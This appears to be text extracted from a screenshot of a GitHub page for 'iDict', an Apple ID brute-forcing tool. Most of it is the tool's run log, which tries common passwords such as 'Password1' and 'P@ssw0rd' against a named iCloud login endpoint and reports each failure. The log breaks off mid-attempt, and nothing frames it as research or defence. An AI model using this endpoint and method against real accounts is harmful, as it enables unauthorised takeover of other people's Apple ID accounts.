 Pr0x13/iDict - GitHub
iDict
127.0.0.1/iDict/main.php
iDICT
PR0X13
TRAPHOUSEDEV
==================================================
| iDict Apple ID BruteForcer and Account Management Tool |
==================================================
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~Password1 ~=~
Incorrect Trying Next
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~Princess1 ~=~
Incorrect Trying Next
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~P@ssw0rd ~=~